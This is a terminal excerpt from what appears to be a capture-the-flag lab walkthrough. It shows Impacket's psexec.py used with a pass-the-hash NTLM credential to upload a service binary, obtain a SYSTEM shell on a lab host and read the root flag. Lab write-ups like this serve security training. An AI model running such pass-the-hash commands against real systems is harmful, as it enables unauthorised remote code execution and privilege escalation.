 ─[us-vip-xx]─[10.10.14.6]─[snowscan@kickflip]─[~]
$ psexec.py -hashes :d9485863c1e9e05851aa40cbb4ab9dff administrator@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file yvmrXXnS.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service bevf on 10.10.10.175.....
[*] Starting service bevf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
f3ee04965
C:\Windows\system32>